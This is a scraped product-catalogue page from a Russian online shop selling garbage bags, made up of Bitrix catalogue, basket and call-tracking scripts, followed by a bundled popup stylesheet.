T_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1014':{'ID':'1014','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13740'}},'ITEM_MEASURE_RATIO_SELECTED':'1014','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-90-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-90-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13740_1abc121166c90f62886d9757840732ef','PICT_ID':'bx_3487917369_13740_1abc121166c90f62886d9757840732ef_pict','PICT_SLIDER_ID':'bx_3487917369_13740_1abc121166c90f62886d9757840732ef_pict_slider','QUANTITY_ID':'bx_3487917369_13740_1abc121166c90f62886d9757840732ef_quantity','QUANTITY_UP_ID':'bx_3487917369_13740_1abc121166c90f62886d9757840732ef_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13740_1abc121166c90f62886d9757840732ef_quant_down','PRICE_ID':'bx_3487917369_13740_1abc121166c90f62886d9757840732ef_price','PRICE_OLD_ID':'bx_3487917369_13740_1abc121166c90f62886d9757840732ef_price_old','PRICE_TOTAL_ID':'bx_3487917369_13740_1abc121166c90f62886d9757840732ef_price_total','BUY_ID':'bx_3487917369_13740_1abc121166c90f62886d9757840732ef_buy_link','BASKET_PROP_DIV':'bx_3487917369_13740_1abc121166c90f62886d9757840732ef_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13740_1abc121166c90f62886d9757840732ef_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13740_1abc121166c90f62886d9757840732ef_not_avail','COMPARE_LINK_ID':'bx_3487917369_13740_1abc121166c90f62886d9757840732ef_compare_link','SUBSCRIBE_ID':'bx_3487917369_13740_1abc121166c90f62886d9757840732ef_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13740_1abc121166c90f62886d9757840732ef)
				{
					window.obbx_3487917369_13740_1abc121166c90f62886d9757840732ef.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13748_6efc7c1ec0d4e7b30fd9a39a8da9b7cb =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13748','NAME':'Мешки для мусора ПВД 260л 90 мкм','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-pvd/meshki-dlya-musora-pvd-260l-90-mkm/','PICT':{'ID':'41450','TIMESTAMP_X':'25.10.2022 17:19:39','MODULE_ID':'iblock','HEIGHT':'289','WIDTH':'289','FILE_SIZE':'21290','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/f65','FILE_NAME':'3wq4enad5jqxb3qsi9qmg07cmszdniy6.jpg','ORIGINAL_NAME':'c309_1628364793.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'i_9d20e87a410e99e992dad3a55b199f5c','SRC':'/upload/iblock/f65/3wq4enad5jqxb3qsi9qmg07cmszdniy6.jpg','UNSAFE_SRC':'/upload/iblock/f65/3wq4enad5jqxb3qsi9qmg07cmszdniy6.jpg','SAFE_SRC':'/upload/iblock/f65/3wq4enad5jqxb3qsi9qmg07cmszdniy6.jpg','ALT':'Мешки для мусора ПВД 260л 90 мкм','TITLE':'Мешки для мусора ПВД 260л 90 мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'38.928','UNROUND_PRICE':'38.928','BASE_PRICE':'38.928','PRICE':'38.928','ID':'1659','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'38.93','RATIO_BASE_PRICE':'38.928','PRINT_RATIO_BASE_PRICE':'38.93','PRINT_PRICE':'38.93','RATIO_PRICE':'38.928','PRINT_RATIO_PRICE':'38.93','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1022':{'ID':'1022','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13748'}},'ITEM_MEASURE_RATIO_SELECTED':'1022','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-90-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-90-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13748_6efc7c1ec0d4e7b30fd9a39a8da9b7cb','PICT_ID':'bx_3487917369_13748_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_pict','PICT_SLIDER_ID':'bx_3487917369_13748_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_pict_slider','QUANTITY_ID':'bx_3487917369_13748_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_quantity','QUANTITY_UP_ID':'bx_3487917369_13748_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13748_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_quant_down','PRICE_ID':'bx_3487917369_13748_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_price','PRICE_OLD_ID':'bx_3487917369_13748_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_price_old','PRICE_TOTAL_ID':'bx_3487917369_13748_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_price_total','BUY_ID':'bx_3487917369_13748_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_buy_link','BASKET_PROP_DIV':'bx_3487917369_13748_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13748_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13748_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_not_avail','COMPARE_LINK_ID':'bx_3487917369_13748_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_compare_link','SUBSCRIBE_ID':'bx_3487917369_13748_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13748_6efc7c1ec0d4e7b30fd9a39a8da9b7cb)
				{
					window.obbx_3487917369_13748_6efc7c1ec0d4e7b30fd9a39a8da9b7cb.setCompared('');

									}
			}));
		</script>
<script>
    BX.message({
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BASKET_URL: '/cart/',
        ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_MESSAGE_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        PRICE_TOTAL_PREFIX: 'на сумму',
        RELATIVE_QUANTITY_MANY: '',
        RELATIVE_QUANTITY_FEW: '',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        BTN_MESSAGE_LAZY_LOAD: 'Показать ещё',
        BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
        SITE_ID: 's1'
    });
    var obbx_3487917369_1 = new JCCatalogSectionComponent({
        siteId: 's1',
        componentPath: '/bitrix/components/jack/catalog.section',
        navParams: {'NavPageCount':'1','NavPageNomer':'1','NavNum':'1'},
        deferredLoad: false, // enable it for deferred load
        initiallyShowHeader: '',
        bigData: '',
        lazyLoad: !!'',
        loadOnScroll: !!'',
        template: 'informbox.96b3e875ab839fca51c52798595934da41d6d780d54353cb5adbb36d1c605048',
        ajaxId: '',
        parameters: '[base64]/[base64].f079b28d59043d648813a8a4f6ae7636055fd402713996154b8c1b1349323209',
        container: 'container-1',
    });
</script>
<script>
 BX.ready(function(){
	BX.addCustomEvent("onKomboxFilterCatalogLoading", BX.delegate(function(data){
		var $data = $('<div>' + data + '</div>');
		var content = $data.find('.section--catalog-page-general .catalog');
		var cur_content = $('.section--catalog-page-general .catalog');
		cur_content.replaceWith(content);

		//Сортировка
		var content1 = $data.find('.sorted-wrapper');
		var cur_content1 = $('.sorted-wrapper');
		cur_content1.replaceWith(content1);

		//Вид карточки
		var content2 = $data.find('.view_type-wrapper');
		var cur_content2 = $('.view_type-wrapper');
		cur_content2.replaceWith(content2);

		//Show more
		var content3 = $('.catalog-page__show-more', $data);
		var cur_content3 = $('.catalog-page__show-more');
		//cur_content3.hide();

		//учтем постраничку
		var pager = $('.catalog-page__nav', $data);
		var cur_pager = $('.catalog-page__nav');

		if(pager.length){
			if(cur_pager.length)
			{
				cur_pager.replaceWith(pager).show();
			}
			else
			{
				content.after(pager);
			}
		}
		else if(cur_pager.length){
			cur_pager.hide();
		}

		//выполним скрипты
		//BX.loadScript("/bitrix/templates/mirpack_new/js/script.js");
		//var ob = BX.processHTML(data, false);
		//BX.ajax.processScripts(ob.SCRIPT);
	}, this));
});
 </script>
<script src="/bitrix/templates/mirpack_new/js/accordion.js"></script><script>
var bx_basketT0kNhm = new BitrixSmallCart;
</script>

<script >
var obcompareList7BAowd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList7BAowd'},'AJAX':{'url':'/catalog/meshki-dlya-musora-90-mkm/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
</script><script>
	bx_basketT0kNhm.siteId       = 's1';
	bx_basketT0kNhm.cartId       = 'bx_basketT0kNhm';
	bx_basketT0kNhm.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketT0kNhm.templateName = '.default';
	bx_basketT0kNhm.arParams     =  {'SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_PRODUCTS':'N','POSITION_FIXED':'Y','POSITION_HORIZONTAL':'right','POSITION_VERTICAL':'bottom','SHOW_AUTHOR':'N','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','CACHE_TYPE':'A','HIDE_ON_BASKET_PAGES':'Y','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_AUTHORIZE':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'Y','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','MAX_IMAGE_SIZE':'70','AJAX':'N','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_PRODUCTS':'N','~POSITION_FIXED':'Y','~POSITION_HORIZONTAL':'right','~POSITION_VERTICAL':'bottom','~SHOW_AUTHOR':'N','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~CACHE_TYPE':'A','~HIDE_ON_BASKET_PAGES':'Y','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_AUTHORIZE':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'Y','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketT0kNhm'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketT0kNhm.activate();
</script>
<script>
window.addEventListener("load", function(){
	var _ctreq = function(data) {
		var sid = 25070, nid = 7;
		var request = window.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest();
		var post_data = Object.keys(data).reduce(function(a,k){if(!!data[k]){a.push(k+'='+encodeURIComponent(data[k]));}return a},[]).join('&');
		var url = 'https://api-node'+nid+'.calltouch.ru/calls-service/RestAPI/'+sid+'/requests/orders/register/';
		request.open("POST", url, true); request.setRequestHeader('Content-Type','application/x-www-form-urlencoded'); request.send(post_data);
	};
	window.addEventListener('message', function(e) {
		var data = {}; try { data = JSON.parse(e.data); } catch (err){ } if(!data.action) return;
		if (data.action == 'event' && data.eventName == 'send'){
			var fio = !!data.value[0].LEAD_NAME ? data.value[0].LEAD_NAME : !!data.value[0].CONTACT_NAME ? data.value[0].CONTACT_NAME : '',
			phone = !!data.value[0].LEAD_PHONE ? data.value[0].LEAD_PHONE : !!data.value[0].CONTACT_PHONE ? data.value[0].CONTACT_PHONE : '',
			email = !!data.value[0].LEAD_EMAIL ? data.value[0].LEAD_EMAIL : !!data.value[0].CONTACT_EMAIL ? data.value[0].CONTACT_EMAIL : '',
			comment = !!data.value[0].DEAL_COMMENTS ? data.value[0].DEAL_COMMENTS : !!data.value[0].LEAD_COMMENTS ? data.value[0].LEAD_COMMENTS : '',
			sub = 'Заявка с формы Bitrix24 ' + location.hostname,
			ct_data = {fio: fio, phoneNumber: phone, email: email, comment: comment, subject: sub, sessionId: window.call_value};
			if (!!phone || !!email) _ctreq(ct_data);
		}
	});
});
$(".form_modal").attr("id", "form_modal")
</script>
<script>
window.addEventListener("load", function(){
	jQuery('form[name="ORDER_FORM"] a.bx-soa-order-btn').click(function() {
		var m = jQuery(this).closest('form');
		var fio = m.find('input[name="ORDER_PROP_1"],input[autocomplete="name"]').val();
		var phone = m.find('input[name="ORDER_PROP_3"],input[autocomplete="tel"]').val();
		var mail = m.find('input[name="ORDER_PROP_2"],input[autocomplete="email"]').val();
		var ct_site_id = '25070';
		var sub = 'Заказ';
		var ct_data = {
			fio: fio,
			phoneNumber: phone,
			email: mail,
			subject: sub,
			sessionId: window.call_value
		};
		console.log(ct_data);
		if (!!phone && !!fio && !!mail){
			jQuery.ajax({
			  url: 'https://api-node7.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
			  dataType: 'json', type: 'POST', data: ct_data, async: false
			});
		}
	});
});
</script>

<script>
jQuery(document).on('click', 'form.sale-form button[type="submit"]', function() {
	var m = jQuery(this).closest('form');
    var ct_mail = m.find('input[name="user_email"]').val();
    var city = m.find('input[name="user_city"]').val();
	var captcha = m.find('#policy').prop('checked');
    var ct_site_id = '25070';
    var ct_sub = 'Скидки, подарки и акции';
    var ct_data = {
        email: ct_mail,
		subject: ct_sub,
		requestUrl: location.href,
        sessionId: window.call_value
    };
    if (!!city && !!ct_mail && !!captcha){
		console.log(ct_data);
        jQuery.ajax({
            url: 'https://api.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
            dataType: 'json', type: 'POST', data: ct_data, async: false
        });
    }
});

function copytext(txt, el) {
    var $tmp = $("<input>");
    $("body").append($tmp);
    $tmp.val(txt).select();
    document.execCommand("copy");
    $tmp.remove();
    if ($(el).length > 0) {
        $(el).addClass("copied")
        setTimeout(function(){$(el).removeClass("copied")}, 3000)
    }
   /* if ($(window).width() < 767) {
        alert('Email успешно скопирован.');
    }*/

    
}

</script>
<script>
window.WebcubeFavoritesParams = {'BASKET':'/cart/','CATALOG_GROUP_ID':'1','IBLOCK_ID':'3','JQUERY':'1','LINK_CLASS':'webcube-favorites-link','LINK_CLASS_AFTER':'favorite-added','LINK_CLASS_TEXT':'','LINK_CLASS_TEXT_AFTER':'','OFFERS':'1','IS_DETAIL_TOVAR':'','CACHE_TYPE':'A','CACHE_TIME':'60000','options':{'color':'#27c148','desktop_orientation':'right_center','mobile_orientation':'bottom','modal_effect':'1'},'favorites':[]} ;
BX.ready(function() {
    webcubeFavorites.init(WebcubeFavoritesParams);
});
</script>

<script src="https://jquery.pushstat.online/collector.js?vers=82635"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://meshki-optom-saratov.ru/bitrix/js/main/popup/dist/main.popup.bundle.css?174886350422281
body_size: 6189
content:
.popup-window {
	background-color: #fff;
	 box-shadow: 0 7px 21px rgba(83, 92, 105, .12), 0 -1px 6px 0 rgba(83, 92, 105, .06);
	padding: 10px;
	font: 13px "Helvetica Neue", Helvetica, Arial, sans-serif;
	        box-sizing: border-box;
	display: flex;
	        flex-direction: column;
	        justify-content: stretch;
}

/* A super hack for legacy code which directly reads and writes popupContainer.style.display */
.popup-window[style*="block"] {
	display: flex !important;
}

.bx-ie .popup-window[style*="block"] {
	display: block !important;
}

.popup-window.popup-window-with-titlebar {
	padding: 0 10px 10px;
}

.popup-window-delimiter {
	background-color: #f0f1f2;
	display: block;
	height: 1px;
	line-height: 1px;
}

.popup-window-delimiter-section {
	display: flex;
	margin: 5px 0 8px 0;
	text-align: center;
}

.popup-window-delimiter-section:before,
.popup-window-delimiter-section:after {
	display: block;
	content: "";
	        flex: 1;
	min-width: 15px;
	position: relative;
	top: 8px;
	height: 1px;
	background-color: #f0f1f2;
}

.popup-window-delimiter-text {
	position: relative;
	top: 2px;
	padding: 0 12px;
	background: #fff;
	color: #b1b6bc;
	font-size: 10px;
	font-weight: bold;
	text-transform: uppercase;
	white-space: nowrap;
	overflow-x: hidden;
	   text-overflow: ellipsis;
	text-align: center;
	        box-sizing: border-box;
}

.popup-window-buttons {
	text-align: center;
	padding: 20px 0 10px;
	position: relative;
}

.popup-window-button {
	display: inline-block;
	height: 39px;
	line-height: 39px;
	margin: 0 12px 0 0;
	background: #ecedef;
	border-radius: 2px;
	cursor: pointer;
	color: #7a818a;
	font-family: "OpenSans-Bold", Helvetica, Arial, sans-serif;
	font-size: 12px;
	font-weight: normal;
	outline: none;
	padding: 0 18px;
	vertical-align: middle;
	text-decoration: none;
	text-transform: uppercase;
	text-shadow: none;
	white-space: nowrap;
	box-shadow: 0 0 0 1px #c6cdd3 inset;
	transition: background-color 0.2s linear, color 0.2s linear;
}

.popup-window-button:before,
.popup-window-button:after {
	display: none;
}

.popup-window-button:hover {
	background: #cfd4d8;
	color: #535c69;
}

.popup-window-button:last-child {
	margin-right: 0;
}

.popup-window-button-accept,
.popup-window-button-create {
	background: #bbed21;
	box-shadow: none;
	color: #535c69;
}

.popup-window-button-accept:hover,
.popup-window-button-create:hover {
	background: #d2f95f;
	color: #535c69;
}

.popup-window-button-wait {
	color: transparent !important;
	position: relative;
}

.popup-window-button-wait .popup-window-button-text {
	opacity: 0;
}

.popup-window-button-wait:before {
	background: none !important;
	        box-shadow: inset 0 0 0 1px #fff;
	border-radius: 50%;
	color: #fff;
	display: block !important;
	content: '_' !important;
	font-size: 10px;
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	line-height: 10px;
	height: 21px;
	top: 10px;
	left: 50%;
	margin: 0 0 0 -11px;
	padding-right: 6px;
	position: absolute;
	text-align: right;
	width: 15px;
}

.popup-window-button-wait:after {
	background: #fff !important;
	content: ' ' !important;
	display: block !important;
	height: 7px;
	position: absolute;
	top: 13px;
	left: 50%;
	padding: 0;
	width: 1px;
	        animation: popup-window-button-animation 1s infinite linear;
}

.popup-window-button-create.popup-window-button-wait:before,
.popup-window-button-accept.popup-window-button-wait:before {
	color: #535c69;
	box-shadow: inset 0 0 0 1px #535c69;
}

.popup-window-button-create.popup-window-button-wait:after,
.popup-window-button-accept.popup-window-button-wait:after {
	background: #535c69 !important;
}



@keyframes popup-window-button-animation {
	0% {
		
		        transform: rotate(0deg);
	}
	100% {
		        transform: rotate(360deg);
	}
}

.popup-window-button-decline {
	background: #f1361b;
	color: #fff;
	box-shadow: none;
}

.popup-window-button-decline:hover {
	background: #cc1a00;
	color: #fff;
}

.popup-window-button-cancel {
	font-weight: normal;
}

.popup-window-button-blue {
	background-color: #3bc8f5;
	        box-shadow: none;
	color: #fff;
}

.popup-window-button-blue:hover {
	background-color: #3fddff;
	color: #fff;
}

.popup-window-button-blue:active {
	background-color: #13b1e3;
	color: #fff;
}

.popup-window-button-link,
.popup-window-button-link-cancel,
.popup-window-button-link:hover,
.popup-window-button-link:active {
	background: none;
	box-shadow: none;
}

.popup-window-button-link {
	border-bottom: 1px solid #c0c2c5;
	border-radius: 0;
	color: #535c69;
	cursor: pointer;
	height: 17px;
	line-height: 17px;
	transition: border-bottom-color 0.15s linear;
	padding: 0;
}

.popup-window-button-link:hover,
.popup-window-button-link:active {
	border-bottom-color: #535c69;
	color: #535c69;
	line-height: 17px;
	height: 17px;
}

.popup-window-button-link-cancel {
	color: #f1361b;
	border-bottom-color: #ffb4a9;
}

.popup-window-button.popup-window-button-link-cancel:hover,
.popup-window-button.popup-window-button-link-cancel:active {
	border-bottom-color: #f1361b;
	color: #f1361b;
}

.popup-window-button-disable {
	cursor: default;
	opacity: 0.3;
}

.popup-window-titlebar {
	height: 49px;
}

.popup-window-titlebar-text,
.popup-window-titlebar-text-version {
	box-sizing: border-box;
	color: #80868e;
	display: inline-block;
	font-size: 14px;
	font-weight: bold;
	max-width: 100%;
	line-height: 49px;
	overflow: hidden;
	padding: 0 30px 0 10px;
	   text-overflow: ellipsis;
	white-space: nowrap;
}

.popup-window-titlebar-text-version {
	font-weight: normal;
	font-size: 13px;
	padding-left: 0;
}

.popup-window-content {
	        box-sizing: border-box;
	background-color: #fff;
	        flex: 1;
}

.popup-window-with-titlebar .popup-window-content,
.popup-window-content-gray .popup-window-content {
	background-color: #eef2f4;
}

.popup-window-content-white .popup-window-content {
	background-color: #fff;
}

.popup-window-with-titlebar .popup-window-content {
	padding: 20px;
}

.popup-window-close-icon {
	cursor: pointer;
	height: 27px;
	outline: none;
	opacity: 0.5;
	position: absolute;
	right: 0;
	top: 0;
	width: 27px;
	transition: opacity 0.2s linear;
}

.popup-window-close-icon:after {
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	        transform: translate3d(-50%, -50%, 0);
	width: 10px;
	height: 10px;
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='10' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.787 1L5 3.787 2.213 1 1 2.213 3.787 5 1 7.787 2.213 9 5 6.213 7.787 9 9 7.787 6.213 5 9 2.213' fill='%23999' fill-rule='evenodd'/%3E%3C/svg%3E");
	background-repeat: no-repeat;
	background-size: cover;
	content: "";
}

.popup-window-titlebar-close-icon {
	top: 12px;
	right: 10px;
}

.popup-window-close-icon:hover {
	opacity: 1;
}

.popup-window-angly {
	display: none;
	height: 22px;
	position: absolute;
	overflow: hidden;
	width: 33px;
	pointer-events: none;
}

.popup-window-angly--arrow {
	background-color: #fff;
	box-shadow: 0 0 21px rgba(83, 92, 105, .13);
	content: '';
	height: 15px;
	position: absolute;
	left: 9px;
	top: 16px;
	        transform: rotate(45deg);
	        transform-origin: 50% 50%;
	width: 15px;
}

.popup-window-angly-top {
	display: block;
	left: 10px;
	margin: 0;
	top: -22px;
}

.popup-window-angly-top .popup-window-angly--arrow { }

.popup-window-angly-right {
	display: block;
	right: -17px;
	top: 10px;
	height: 30px;
	width: 17px;
}

.popup-window-angly-right .popup-window-angly--arrow {
	left: -9px;
	top: 8px;
}

.popup-window-angly-bottom {
	bottom: -20px;
	display: block;
	height: 20px;
	margin-left: 10px;
}

.popup-window-angly-bottom .popup-window-angly--arrow {
	top: -9px;
}

.popup-window-angly-left {
	display: block;
	left: -14px;
	top: 10px;
	height: 30px;
	width: 14px;
}

.popup-window-angly-left .popup-window-angly--arrow {
	left: 8px;
	top: 8px;
}

.popup-window-overlay {
	position: absolute;
	top: 0;
	left: 0;
	display: none;
	background: #333;
	opacity: 0.5;
}

.popup-window-resize {
	opacity: 0;
	transition: opacity .3s;
	position: absolute;
	right: 0;
	bottom: 0;
	width: 10px;
	height: 10px;
	background: url("[data-uri]");
	cursor: nwse-resize;
}

.popup-window:hover .popup-window-resize {
	opacity: 1;
}

/* Menu Popup */
.menu-popup {
	padding: 8px 0;
}

.menu-popup-title {
	margin: 0 0 7px 0;
	padding: 0 0 0 4px;
	color: #4c4c4c;
	white-space: nowrap;
	font: normal normal normal 12px/normal Arial, Helvetica, sans-serif;
}

.menu-popup .menu-popup-item {
	background-color: transparent;
	display: flex;
	        align-items: center;
	cursor: pointer;
	height: 36px;
	position: relative;
	text-decoration: none;
	outline: none;
	white-space: nowrap;
}

/* A super hack for legacy code which directly reads and writes menu-popup-item.style.display */
.menu-popup .menu-popup-item[style*="block"] {
	display: flex !important;
}

.menu-popup .menu-popup-item-disabled {
	pointer-events: none;
	opacity: 0.4;
	cursor: default;
}

.menu-popup .menu-popup-item-disabled .main-ui-loader-svg-circle {
	stroke: #4a4e53;
	stroke-width: 3;
}

.menu-popup-item-icon {
	display: inline-block;
	height: 16px;
	margin-left: 15px;
	vertical-align: middle;
	width: 19px;
}

.menu-popup-item-text {
	display: inline-block;
	        flex: 1;
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	color: #525c68;
	line-height: 36px;
	padding: 0 15px 0 9px;
	text-decoration: none;
	vertical-align: middle;
	transition: color 0.2s linear;
}

/* A temporary hack for the custom menu separators */
.menu-popup .menu-popup-items .main-buttons-submenu-item.main-buttons-submenu-separator.main-buttons-hidden-label .menu-popup-item-text span {
	top: -10px !important;
}

.menu-popup-item-text .tariff-lock {
	margin: 0 5px 2px 5px;
	vertical-align: middle;
}

.popup-window-fixed-width .menu-popup-item-text {
	   text-overflow: ellipsis;
	overflow: hidden;
	width: 100%;
	        box-sizing: border-box;
}

.menu-popup-no-icon .menu-popup-item-text {
	padding: 0 15px;
}

.menu-popup-item-submenu .menu-popup-item-text {
	padding-right: 28px;
}

.menu-popup-item:hover,
.menu-popup-item.menu-popup-item-open {
	background-color: #f5f5f6;
}

.menu-popup-item:hover .menu-popup-item-text {
	color: #3b434f;
}

.menu-popup-item.menu-popup-item-disabled:hover {
	background: initial;
}

.menu-popup-item-submenu:after {
	position: absolute;
	right: 11px;
	top: 50%;
	margin-top: -4px;
	width: 6px;
	height: 9px;
	background-image: url([data-uri]);
	background-size: cover;
	content: "";
}

.bx-admin-submenu-opened { background: #f0f0f0 !important; border-radius: 3px; }

.menu-popup-no-icon .menu-popup-item-icon { display: none; }

.menu-popup-item-view .menu-popup-item-icon {
	background: transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='19' height='16'%3E%3Cpath fill='%23525C69' fill-rule='evenodd' d='M8.37 0a6.37 6.37 0 015.326 9.861l3.309 3.307c.392.392.39 1.03.005 1.415l-.427.427c-.39.389-1.025.384-1.415-.005l-3.307-3.309A6.37 6.37 0 118.369 0zm0 1.82a4.55 4.55 0 100 9.098 4.55 4.55 0 000-9.098z'/%3E%3C/svg%3E") no-repeat;
}

.menu-popup-item-edit .menu-popup-item-icon {
